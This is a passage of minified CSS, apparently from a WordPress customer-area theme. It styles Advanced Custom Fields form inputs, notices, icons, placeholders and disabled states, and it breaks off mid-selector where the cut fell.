.cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field>.acf-label{z-index:10;position:relative}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left .acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left .acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left .acf-field:before{display:block}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:before{background:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields{border:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-prepend{height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f4f3f2;background-image:none;border:1px solid #c4c4c4;border-radius:0;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color ease-in-out .15s;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-prepend{float:left;border-right:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-append{float:right;border-left:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-wrap{position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice p:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice p:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice p:last-child{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error{background-color:#ff5722;color:#eeeded}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-right,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-right,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-right{border-right-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-top,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-top,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-top{border-top-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-bottom,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-bottom,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-bottom{border-bottom-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-left,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-left,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-left{border-left-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.light,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.light,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.light{background-color:#ff764b}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.dark,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.dark,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.dark{background-color:#ff4003}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel{color:#f8a68c;background-color:#ff764b;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel .alert-link,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel .alert-link,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel.alert-micro,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel.alert-micro,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel.alert-micro{border-color:#ff7e55}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel .close,body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel .close:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel .close,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel .close:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel .close,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .acf-field p.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field p.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field p.description{color:rgba(35,32,30,.408);font-size:.9em;font-style:italic}body.customer-area-active .cuar-css-wrapper .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-field{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields.-border{background:none}body.customer-area-active .cuar-css-wrapper .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-icon{text-decoration:none;background-color:transparent;color:#38342f;border:none}body.customer-area-active .cuar-css-wrapper .acf-icon.-minus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-icon.-minus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-icon.-minus:hover{background-color:#ff6331;color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .acf-icon.-plus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-icon.-plus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-icon.-plus:hover{background-color:#0ab1fc;color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields.-sidebar:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields.-sidebar:before{background:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .acf-field-email input,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search,body.customer-area-active .cuar-css-wrapper .acf-field-number input,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search,body.customer-area-active .cuar-css-wrapper .acf-field-password input,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .acf-field-text input,body.customer-area-active .cuar-css-wrapper .acf-field-url input,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker{display:block;width:100%;height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f7f7f7;background-image:none;border:1px solid #c4c4c4;border-radius:0;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color ease-in-out .15s;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .acf-field-email input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search:focus,body.customer-area-active .cuar-css-wrapper .acf-field-number input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search:focus,body.customer-area-active .cuar-css-wrapper .acf-field-password input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea:focus,body.customer-area-active .cuar-css-wrapper .acf-field-text input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-url input:focus,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker:focus{border-color:grey;outline:0}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-email input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-number input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-password input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-text input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-url input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker::-moz-placeholder{color:hsla(0,0%,54.9%,.935);opacity:1}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-email input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-number input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-password input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-text input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-url input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker:-ms-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-email input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-number input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-password input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-text input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-url input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker::-webkit-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-email input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-email input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-number input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-number input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-password input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-password input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-text input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-text input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-url input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-url input[readonly],body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input[disabled],body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input[readonly],body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields 